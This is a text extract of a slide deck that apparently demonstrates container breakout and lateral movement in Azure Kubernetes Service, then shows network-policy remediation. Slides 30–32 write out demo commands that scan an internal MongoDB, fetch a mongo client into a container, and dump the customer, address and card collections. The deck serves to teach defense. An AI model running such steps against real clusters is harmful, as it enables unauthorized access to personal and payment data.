
Container breakout AKS remediation 1
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-pod-security-policies

Slide 28

Container breakout AKS remediation 2
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-pod-security-policies

Slide 29
Lateral movement demo AKS

Slide 30
Lateral movement AKS commands – set stage
Display projects:
kubectl get namespace
Lookup service ip from server (look for user-db ip) :
kubectl get service -n sock-shop
Show container used:
cat network-utils.yaml
Start container and enter it:
kubectl apply -f network-utils.yaml
kubectl exec -it network-utils -- /bin/bash

Slide 31

Movement AKS 1 – set stage

Slide 32
Lateral movement commands AKS
Check availability from within container (in other project) <- TODO: not feasible with -Pn?!
nmap -p27017 --script mongodb-databases 172.30.2.17 -Pn
Download mongo binary, connect to db in container:
curl fastdl.mongodb.org/linux/mongodb-linux-x86_64-4.0.10.tgz -O
tar -xvf mongodb-linux-x86_64-4.0.10.tgz
./mongodb-linux-x86_64-4.0.10/bin/mongo 172.30.2.17
Search for interesting data:
show dbs
use users
show collections
db.customers.find()
db.addresses.find()
db.cards.find()

Slide 33

Movement AKS 2

Slide 34

Movement AKS 3

Slide 35
Movement AKS text

Slide 36
Movement AKS remediation CMDs
Mitigation needs CLUSTER REBUILD (needs advanced network config):
https://docs.microsoft.com/en-us/azure/aks/configure-azure-cni#configure-networking---portal
Create & apply netpol:
cat sock-shop-ingress-netpol.yaml
kubectl apply -f sock-shop-ingress-netpol.yaml -n sock-shop
kubectl describe netpol -n sock-shop
Try again:
kubectl get service -n sock-shop
kubectl exec -it network-utils -- /bin/sh
./mongodb-linux-x86_64-4.0.10/bin/mongo 10.0.81.32
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-network-policies
Source netpol: https://github.com/ahmetb/kubernetes-network-policy-recipes/blob/master/04-deny-traffic-from-other-namespaces.md

Slide 37

Movement AKS remediation 1

Slide 38

Movement AKS remediation 2

Slide 39
Other screenshots

Slide 40

AKS k8s versions

Slide 41

AKS cluster default config

Slide 42

AKS cluster creation networking tooltip

Slide 43
